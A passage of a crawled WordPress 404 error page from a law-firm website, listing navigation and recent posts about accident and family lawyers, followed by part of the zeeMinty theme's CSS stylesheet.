			<ul id="mainnav-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.nondisclosurelawyer.com/?page_id=5">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.nondisclosurelawyer.com/about-the-firm/">About The Firm</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.nondisclosurelawyer.com/experience/">Experience</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-37"><a href="http://www.nondisclosurelawyer.com/blogs/">Blogs</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.nondisclosurelawyer.com/quick-links/">Quick Links</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.nondisclosurelawyer.com/news-and-information/">News and Information</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://www.nondisclosurelawyer.com/privacy-policy/">Find Us</a></li>
</ul>		</nav>
	</div>
	<div id="wrap" class="container">
		
		<section id="content" class="primary" role="main">

			<div class="type-page">
			
				<h2 class="page-title">404 Error: Not found</h2>
				
				<div class="entry">
					<p>The page you trying to reach does not exist, or has been moved. Please use the menus or the search box to find what you are looking for</p>
					
					<h2>Search</h2>
					
	<form role="search" method="get" id="searchform" action="http://www.nondisclosurelawyer.com/">
		<input type="text" value="" name="s" id="s" placeholder="Search..." />
		<input type="submit" id="searchsubmit" value="" />
	</form>

					<h2>Recent Posts</h2>
					<ul>
						<li><a href="http://www.nondisclosurelawyer.com/hiring-a-houston-pedestrian-accident-lawyer/" title="Look Hiring a Houston Pedestrian Accident Lawyer" >Hiring a Houston Pedestrian Accident Lawyer</a></li><li><a href="http://www.nondisclosurelawyer.com/finding-an-auto-accident-lawyer-in-austin/" title="Look Finding an Auto Accident Lawyer in Austin" >Finding an Auto Accident Lawyer in Austin</a></li><li><a href="http://www.nondisclosurelawyer.com/motorcycle-accident-lawyer-in-houston/" title="Look Motorcycle Accident Lawyer in Houston" >Motorcycle Accident Lawyer in Houston</a></li><li><a href="http://www.nondisclosurelawyer.com/law-offices-of-frank-m-nunes-selma-car-accident-lawyer/" title="Look Law Offices of Frank M. Nunes &ndash; Selma Car Accident Lawyer" >Law Offices of Frank M. Nunes &ndash; Selma Car Accident Lawyer</a></li><li><a href="http://www.nondisclosurelawyer.com/looking-for-a-st-louis-pedestrian-accident-lawyer/" title="Look Looking for a St Louis Pedestrian Accident Lawyer" >Looking for a St Louis Pedestrian Accident Lawyer</a></li><li><a href="http://www.nondisclosurelawyer.com/salt-lake-citys-best-child-support-attorney/" title="Look Salt Lake City&rsquo;s Best Child Support Attorney" >Salt Lake City&rsquo;s Best Child Support Attorney</a></li><li><a href="http://www.nondisclosurelawyer.com/long-beach-adoption-lawyer/" title="Look Long Beach Adoption Lawyer" >Long Beach Adoption Lawyer</a></li><li><a href="http://www.nondisclosurelawyer.com/raleigh-criminal-defense-lawyer/" title="Look Raleigh Criminal Defense Lawyer" >Raleigh Criminal Defense Lawyer</a></li>					</ul>
					
					<h2>Pages</h2>
					<ul>
						<li class="page_item page-item-34 current_page_parent"><a href="http://www.nondisclosurelawyer.com/blogs/">Blogs</a></li>
<li class="page_item page-item-7"><a href="http://www.nondisclosurelawyer.com/about-the-firm/">About The Firm</a></li>
<li class="page_item page-item-9"><a href="http://www.nondisclosurelawyer.com/experience/">Experience</a></li>
<li class="page_item page-item-11"><a href="http://www.nondisclosurelawyer.com/quick-links/">Quick Links</a></li>
<li class="page_item page-item-13"><a href="http://www.nondisclosurelawyer.com/news-and-information/">News and Information</a></li>
<li class="page_item page-item-15"><a href="http://www.nondisclosurelawyer.com/privacy-policy/">Find Us</a></li>
					</ul>
				</div>
				
			</div>

		</section>
		
		
<section id="sidebar" class="secondary clearfix" role="complementary">
	
	<aside id="search-2" class="widget widget_search">
	<form role="search" method="get" id="searchform" action="http://www.nondisclosurelawyer.com/">
		<input type="text" value="" name="s" id="s" placeholder="Search..." />
		<input type="submit" id="searchsubmit" value="" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.nondisclosurelawyer.com/hiring-a-houston-pedestrian-accident-lawyer/">Hiring a Houston Pedestrian Accident Lawyer</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/finding-an-auto-accident-lawyer-in-austin/">Finding an Auto Accident Lawyer in Austin</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/motorcycle-accident-lawyer-in-houston/">Motorcycle Accident Lawyer in Houston</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/law-offices-of-frank-m-nunes-selma-car-accident-lawyer/">Law Offices of Frank M. Nunes &ndash; Selma Car Accident Lawyer</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/looking-for-a-st-louis-pedestrian-accident-lawyer/">Looking for a St Louis Pedestrian Accident Lawyer</a>
									</li>
					</ul>

		</aside>
	</section>
		
	</div>

		
				<div id="footer-wrap">
			
			<footer id="footer" class="container clearfix" role="contentinfo">
				Place your Footer Content here				<div id="credit-link">	<a href="http://themezee.com/themes/zeeminty/">zeeMinty Theme</a>
</div>
			</footer>
			
		</div>
			
</div><!-- end #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeeminty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.nondisclosurelawyer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.nondisclosurelawyer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/style.css?ver=6.9
body_size: 6096
content:
/*======================================
Theme Name: zeeMinty
Theme URI: http://themezee.com/themes/zeeminty/
Description: zeeMinty is a clean and light WordPress business theme with an awesome image eyecatcher on the frontpage template. Furthermore the frontpage features a horizontal widget area and an intro text which is perfectly suited for a company home page. The theme is created in modern HTML5 and CSS3 code and is fully responsive which means it looks good on any mobile device. The included theme options let you choose from nine different color schemes, left or right sidebar layout and upload your own logo image. Of course there is support of all WordPress core features like custom menus, custom background, custom header and featured images. Check out a full demo on http://preview.themezee.com/zeeminty/
Version: 1.0.2
Author: ThemeZee
Author URI: http://themezee.com
Tags: two-columns, light, green, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, flexible-width, one-column, left-sidebar, right-sidebar, three-columns, black, silver, red, orange, white, green, blue, purple, gray
Text Domain: zeeMinty_language
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
======================================*/


/* CSS Reset | http://meyerweb.com/eric/tools/css/reset/ | v2.0
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, 
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* General Styles
-------------------------------------------------------------- */
html {
	font-size: 100.01%;
}
body {
	font-family: 'PT Sans', Tahoma, Verdana, Arial;
	font-size: 1.0em;
	border: 0;
	color: #111;
}

/* Links */
a, a:link, a:visited{
	color: #00bc45;
	text-decoration: none;
}
a:hover, a:active {
	text-decoration: underline;
}

/* Form Elements */
input, textarea {
	padding: 0.7em;
	background: #fff;
	border: 1px solid #ddd;
	font-size: 1.0em;
	color: #333;
	font-family: 'PT Sans', Tahoma, Verdana, Arial;
}
input[type="submit"] {
	border: none;
	color: #fff;
	background: #00bc45;
}
input[type="submit"]:hover {
	background-color: #303030;
	cursor: pointer;
}

/* Clearing Floats */
.clearfix:before, .clearfix:after {  
	content: " ";
	display: table;  
}  
.clearfix:after {  
	clear: both;
}  
.clearfix {
    *zoom: 1; /* For IE 6/7 only */  
}

/* Make Form Elements responsive */
input, textarea, select {
	max-width: 100%;
}

/* Basic Structure 
-------------------------------------------------------------- */
#wrapper {
	max-width: 1920px;
	width: 100%;
	margin: 0 auto;
}
#header-wrap {
	background: #fff;
}
#header {
	position: relative;
	min-height: 1.5em;
}
#wrap {
	clear: both;
	margin: 2em auto 0;
}
#content {
	float: left;
	width: 65%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#sidebar {
	margin-left: 65%;
	width: 35%;
	padding-left: 2em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.container {
	max-width: 1920px;
	width: 100%;
	margin: 0 auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* Header
-------------------------------------------------------------- */
#logo {
	position: absolute;
	top: 0;
	left: 0;
	padding: 2em 3em;
	background: #fff;
	box-shadow: 0 0 5px #333;
	z-index: 99;
}
#logo .logo-image {
	border: 0;
	max-width: 100%;
	height: auto;
}
#logo .site-title {
	font-size: 2.5em;
	margin: 0.1em 0;
	font-weight: bold;
	color: #00bc45;
	font-family: 'Arimo', Tahoma, Verdana, Arial;
}
#logo a:hover {
	text-decoration: none;
}
#logo a:hover .site-title {
	color: #333;
}
header .site-description {
	font-size: 1.0em;
	margin-top: 0.3em;
	color: #333;
}
#header-line {
	float: right;
	font-size: 1.0em;
	padding: 0.7em 1em;
	color: #333;
}

/* Header Image */
#header-image-wrap {
	background: #00bc45;
	text-align: center;
	min-height: 10em;
}
.header-image img {
	vertical-align: top;
	max-width: 100%;
	height: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ddd;
}
/* Navigation Menu
-------------------------------------------------------------- */
#mainnav-icon {
	display: none;
}
#navi-wrap {
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 0 0 4px #ccc;
}
#mainnav-menu {
	list-style-type: none;
	list-style-position: outside;
	position: relative;
}
#mainnav-menu li{
	float:left;
	position:relative;
	margin-right: 1px;
}
#mainnav-menu a {
	display: block;
	padding: 1.5em;
	text-decoration: none;
	font-size: 1.1em;
	font-weight: bold;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;	
}
#mainnav-menu a:link, #mainnav-menu a:visited{
	color: #333;
	text-decoration: none;
}
#mainnav-menu a:hover {
	color: #00bc45;
}
#mainnav-menu ul {
	position: absolute;
	display: none;
	z-index: 99;
	background: #00bc45;
	padding: 0.7em;
}
#mainnav-menu ul li{
	margin: 0;
}
#mainnav-menu ul a {
	width: 250px;
	width: 16rem;
	padding: 0.5em;
	float: left;
	font-weight: normal;
	color: #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#mainnav-menu ul a:link, #mainnav-menu ul a:visited{
	color: #fff;
	text-decoration: none;
}
#mainnav-menu ul a:hover {
	color: #222 !important;
	background: #fff;
}
#mainnav-menu ul ul{
	top: -0.7em;
}
#mainnav-menu li ul ul {
	margin-left: 250px;
	margin-left: 16rem;
}
#mainnav-menu li:hover ul ul, #mainnav-menu li:hover ul ul ul, #mainnav-menu li:hover ul ul ul ul{
	display:none;
}
#mainnav-menu li:hover ul, #mainnav-menu li li:hover ul, #mainnav-menu li li li:hover ul, #mainnav-menu li li li li:hover ul{
	display:block;
}
#mainnav-menu li.current_page_item a, #mainnav-menu li.current-menu-item a {
	color: #00bc45;
	text-decoration: underline;
}
#mainnav-menu li.current_page_item ul li a, #mainnav-menu li.current-menu-item ul li a{
	color: #fff;
	text-decoration: none;
}
#mainnav-menu ul li.current_page_item a, #mainnav-menu ul li.current-menu-item a {
	color: #fff;
	text-decoration: underline;
}
#mainnav-menu ul li.current_page_item ul li a, #mainnav-menu ul li.current-menu-item ul li a{
	text-decoration: none;
}


/* Widget Styling
-------------------------------------------------------------- */
.widget {
	margin-bottom: 2em;
	color: #333;
	background: #fff;
	padding: 1.5em;
	border: 1px solid #ddd;
	box-shadow: 0 0 4px #ccc;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.widgettitle {
	font-size: 1.3em;
	font-weight: bold;
	font-family: 'Arimo', Tahoma, Verdana, Arial;
	margin: 0 0 1em;
	color: #00bc45;
}
.widget .textwidget {
	line-height: 1.5em;
}
.widget .textwidget p {
	margin-bottom: 1em;
}
.widget ul {
	line-height: 1.5em;
	list-style: circle inside;
	color: #555;
	margin: 0 0.3em;
}
.widget ul .children {
	padding: 0;
	margin: 0.5em 0 0.5em 1em;
}
.widget a:link, .widget a:visited  {
	text-decoration: none;
	color: #00bc45;
}
.widget a:hover, .widget a:active {
	text-decoration: underline;
}
.widget img {
	max-width: 100%;
	height: auto;
}

/* Custom Widgets
-------------------------------------------------------------- */

/* Theme Search Widget */
#searchform {
	display: block;
	position: relative;
	width: 100%;
	margin: 0;
	padding: 0;
	overflow:hidden;
}
#s {
	display: inline-block;
	margin: 0;
	width: 100%;
	padding: 0.7em 45px 0.7em 0.7em;
	background: #fff;
	border: 1px solid #ddd;
	font-size: 1.0em;
	color: #333;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#searchsubmit {
	position: absolute;
	display: block;
	top: 0;
	right: 0;
	width: 35px;
	height: 35px;
	background: url(images/search-icon.png) 0 11px no-repeat;
	border: none;
	cursor: pointer;
}
#searchsubmit:hover {
	background: url(images/search-icon.png) -36px 11px no-repeat;
}

/* Theme Calendar Widget */
#wp-calendar {
	margin: 0;
	width: 100%;
	color: #444;
	line-height: 1.6em;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar caption {
	font-style: italic;
	margin-bottom: 0.1em;
}
#wp-calendar th {
	font-weight: bold;
	font-size: 0.85em;
}
#wp-calendar tfoot tr td {
	padding-top: 0.5em;
}
#wp-calendar #next {
	padding-right: 0.8em;
	text-align: right;
}

/* Posts and Pages
-------------------------------------------------------------- */
.type-post, .type-page, .type-attachment  {
	margin: 0 0 2em 0;
	padding: 2em;
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 0 0 4px #ccc;
}
.page-title, .post-title {
	font-family: 'Arimo', Tahoma, Verdana, Arial;
	font-weight: bold;
	color: #00bc45;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	line-height: 1.4em;
}
.page-title {
    font-size: 2.2em;
}
.post-title {
    font-size: 2.0em;
}
.post-title a:link, .post-title a:visited {
	color: #00bc45;
	text-decoration: none;
}
.post-title a:hover, .post-title a:active{
	color: #333;
}
.sticky {
	border-left: 20px solid #ddd;
}

/* Page Links | wp_link_pages() */
.page-links {
	margin: 0;
	word-spacing: 1em;
}

/* Postmeta */
.postmeta {
	display: inline-block;
	color: #333;
	margin: 0.5em 2em 0 0;
	padding: 0 0.7em;
	background: #f5f5f5;
}
.postmeta span, .postmeta .post-edit-link {
	display: inline-block;
	padding: 0.4em 0;
	font-size: 0.9em;
	line-height: 1.5em;
}
.postmeta .sep, .postmeta .post-edit-link  {
	padding-left: 0.8em;
	margin-left: 0.7em;
	border-left: 1px solid #e5e5e5;
}
.postinfo {
	clear: both;
	color: #333;
	margin: 0;
	padding: 0.7em;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	font-size: 0.9em;
	line-height: 1.5em;
}
.postinfo .meta-tags {
	padding-left: 0.8em;
	margin-left: 0.6em;
	border-left: 1px solid #aaa;
}

/* Read more Link */
.more-link {
	display: inline-block;
	margin: 1em 0 0;
	padding: 0.4em 1.2em;
	text-decoration: none;
	font-size: 0.9em;
	background-color: #00bc45;
	color: #fff;
}
.more-link:link, .more-link:visited {
	color: #fff;
}
.more-link:hover, .more-link:active{
	background-color: #303030;
	text-decoration: none;
}

/* Archives and Search Heading */
.archive-title {
	margin: 0 0 2em 0;
	padding: 1.3em;
	background: #fff;
	font-weight: bold;
	border: 1px solid #ddd;
	box-shadow: 0 0 4px #ccc;
}
.archive-title span{
	color: #888;
}

/* Default Pagination */
.post-pagination {
	margin: 0 0 2em 0;
	padding: 0.9em;
	background: #fff;
	font-weight: bold;
	border: 1px solid #ddd;
	box-shadow: 0 0 4px #ccc;
}
.post-pagination .post-pagination-alignleft {
	float: left;
}
.post-pagination .post-pagination-alignright {
	float: right;
}

/* Pagination with WP-Pagenavi plugin */
.wp-pagenavi {
	margin: 0 0 2em 0;
	padding: 0.9em;
	background: #fff;
	font-weight: bold;
	border: 1px solid #ddd;
	box-shadow: 0 0 4px #ccc;
}
.wp-pagenavi .pages {
    float: right;
	margin-top: 0.3em;
}
.wp-pagenavi a {
    margin: 0 0.5em 0 0;
	display: inline-block;
	padding: 0.3em 0.6em;
    text-align: center;
	text-decoration: none;
}
.wp-pagenavi a:hover {
	text-decoration: underline;
}
.wp-pagenavi .current {
    display: inline-block;
	margin: 0 0.5em 0 0;
	padding: 0.3em 0.6em;
    background: #00bc45;
    color: #fff;
}

/* Text Elements
-------------------------------------------------------------- */
.entry {
	line-height: 1.6em;
	margin: 0.5em 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.entry p, .comment p {
	margin: 0.75em 0;
}
.entry h1, .comment h1,
.entry h2, .comment h2,
.entry h3, .comment h3,
.entry h4, .comment h4,
.entry h5, .comment h5,
.entry h6, .comment h6 {
	color: #222;
	font-weight: bold;
	line-height: 1.0em;
	margin: 1.2em 0 0.3em;
}
.entry h1, .comment h1 {
	font-size: 3.0em;
}
.entry h2, .comment h2 {
	font-size: 2.25em;
}
.entry h3, .comment h3 {
	font-size: 1.5em;
}
.entry h4, .comment h4 {
	font-size: 1.25em;
}
.entry h5, .comment h5 {
	font-size: 1.125em;
	margin: 1.3em 0 0;
}
.entry h6, .comment h6 {
	font-size: 1.0em;
	margin: 1.3em 0 0;
}
.entry ul, .comment ul{
	list-style: square inside;
	margin: 0 0 1.5em 2em;
}
.entry ol, .comment ol{
	list-style: decimal inside;
	margin: 0 0 1.5em 2em;
}
.entry ol ol, .comment ol ol{
	list-style: upper-alpha inside;
}
.entry ol ol ol, .comment ol ol ol{
	list-style: lower-roman inside;
}
.entry ol ol ol ol, .comment ol ol ol ol{
	list-style: lower-alpha inside;
}
.entry ul ul, .comment ul ul,
.entry ol ol, .comment ol ol,
.entry ul ol, .comment ul ol
.entry ol ul, .comment ol ul {
	margin-bottom: 0.2em;
}
dl {
	margin: 1em 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.5em;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big, .big_tag {
	font-size: 1.3em;
}
ins {
	padding: 1px 2px;
	background: #ffa;
	text-decoration: none;
}
code, pre {
	padding: 3px 8px;
	margin: 0 1px;
	background: #eeeeee;
	color: #222;
	font-size: 0.9em;
	font-family: Monospace, "Courier New", Courier;
	overflow: auto;
	line-height: 1.0em;
}
del, strike, s{
	text-decoration: line-through;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
small {
	font-size: 0.7em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
	font-size: 0.8em;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
.entry var, .entry kbd, .entry tt, .entry .tt_tag {
	font-size: 1.1em;
	font-family: "Courier 10 Pitch", Courier, monospace;
}
blockquote {
	background:#f5f5f5;
	border-left: 10px solid #ccc;
	margin: 1.5em 0;
	padding: 0.8em 1.5em;
}
blockquote p {
	display:inline;
}
blockquote cite {
	display: block;
	margin: 0.5em 0 0 0.5em;
	color: #777;
}
.entry table {
	border-collapse: collapse;
	border-spacing: 0;
	border: 1px solid #ddd;
	margin: 1em 0;
	text-align: left;
	width: 100%;
}
.entry tr th,
.entry thead th {
	background: #e5e5e5;
	font-weight: bold;
	padding: 0.2em 1em;
}
.entry tr td {
	border-top: 1px solid #ddd;
	padding: 0.2em 1em;
}
.entry tr.alternate td {
	background: #f5f5f5;
}

/* Images | Gallery | Videos
-------------------------------------------------------------- */
article .wp-post-image {
	max-width: 100%;
	height: auto;
	padding: 3px;
	border: 1px solid #ddd;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.entry img {
	max-width: 100%;
	height: auto;
	padding: 3px;
	border: 1px solid #ddd;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.wp-caption {
	max-width: 100%;
	height: auto;
	text-align: center;
	margin: 1em 0;
}
.wp-caption-text {
	margin: 0 !important;
	padding: 0;
	font-size: 0.9em;
	text-align: center;
}
.alignleft { 
	float: left; 
	display: inline; 
	margin: 1em 2em 1em 0;
}
.alignright	{
	float: right; 
	display: inline; 
	margin: 1em 0 1em 2em;
}
.aligncenter {
	margin: 1em auto; 
	display: inline;
}

/* Gallery Styling */
.gallery {
	margin: 1em auto !important;
}
.gallery-item {
	float: left;
	margin: 0.7em 0 0 0 !important;
	padding-right: 1em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.gallery img {
	margin: 0 !important;
	padding: 2px !important;
	border: 1px solid #ddd !important;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.gallery-caption {
	margin-left: 0.3em !important;
}

/* Make Vidoes responsive */
embed, iframe, object, video {
	max-width: 100%;
}

/* Image.php Navigation */
#image-nav {
	color: #333;
	margin: 1em 0;
	padding: 0.7em;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	font-size: 0.9em;
	line-height: 1.5em;
}
#image-nav .nav-previous {
	float: left;
}
#image-nav .nav-next {
	float: right;
}
#image-nav .nav-previous a, #image-nav .nav-next a {
	text-decoration: none;
}
#image-nav .nav-previous a:hover, #image-nav .nav-next a:hover {
	text-decoration: underline;
}

/* Comments
-------------------------------------------------------------- */
#comments {
	margin: 0 0 2em 0;
	padding: 2em;
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 0 0 4px #ccc;
}
#comments .comments-title, #respond #reply-title {
	font-family: 'Arimo', Tahoma, Verdana, Arial;
	font-weight: bold;
	font-size: 1.7em;
	color: #444;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	line-height: 1.4em;
	margin-bottom: 1em;
}
.commentlist {
	display: block;
	margin: 2em 0;
}
.commentlist .comment{
	display: block;
	margin: 1.5em 0 0;
	padding: 1.5em 0 0;
	border-top: 1px solid #ddd;
	list-style: none;
	line-height: 1.5em;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.comment-author img {
	float: left;
	margin-right: 1em;
}
.comment-author img:after {
	clear: both;
}
.comment-author .fn {
	font-size: 1.4em;
	font-style: normal;
	margin: 0 0 0.4em;
}
.bypostauthor .fn, .comment-author-admin .fn {
	font-style: italic;
	background: #e5e5e5;
	padding: 0 0.3em;
}
.comment-meta {
	display: inline-block;
	font-size: 0.85em;
	margin-bottom: 1.5em;
	padding: 0.1em 0.5em;
	background: #f5f5f5;
}
.comment-meta a:link, .comment-meta a:visited, 
.comment-meta a:active, .comment-meta a:hover {
	color: #666 !important;
}
#comments .children {
	padding-top: 1em;
	margin-left: 1em;
}
.nocomments {
	color: #444;
	padding: 1em;
}
.commentlist .pingback {
	display: block;
	margin: 0.6em 0 0;
	padding: 0.8em 0 0;
	border-top: 1px solid #ddd;
	list-style: none;
	line-height: 1.3em;
}

/* Comment Pagination */
.comment-pagination {
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	font-size: 0.9em;
	padding: 0 1em;
}
.comment-pagination .alignleft {
	float: left;
}
.comment-pagination .alignright {
	float: right;
}

/* Comment Form */
#respond {
	margin: 2em 0 0;
}
#commentform {
	padding: 0;
}
#commentform p {
	margin: 1em 0;
}
#commentform input[type="text"], #commentform textarea {
	display: inline-block;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#commentform label {
	display: block;
	margin: 0.6em 0 0.2em;
}
#commentform #submit {
	display: block;
	border: none;
	margin-top: 1em;
	padding: 1em 4em;
	text-decoration: none;
	color: #fff !important;
	background: #00bc45;
}
#commentform #submit:hover {
	background-color: #303030;
	cursor: pointer;
	text-decoration: none;
}

/* Page Templates
-------------------------------------------------------------- */

/* Fullwidth Template */
.fullwidth {
	float: none !important;
	width: 100% !important;
	padding: 0 !important;
}

/* Front Page Template
-------------------------------------------------------------- */

/* Front Page Intro */
#frontpage-intro {
	margin-bottom: 2em;
	color: #333;
	padding: 2em;
	background: #fff;
	border: 1px solid #ddd;
	box-shadow: 0 0 4px #ccc;
}
#frontpage-intro .frontpage-intro-text {
	font-size: 1.4em;
	line-height: 1.4em;
}

/* Front Page Widgets */
.frontpage-widgets {
	clear: both;
	margin-right: -2em;
}
.frontpage-widgets .widget-col-half {
	float:left;
	width: 50%;
	padding-right: 2em;
	-webkit-box-sizing: border-box;
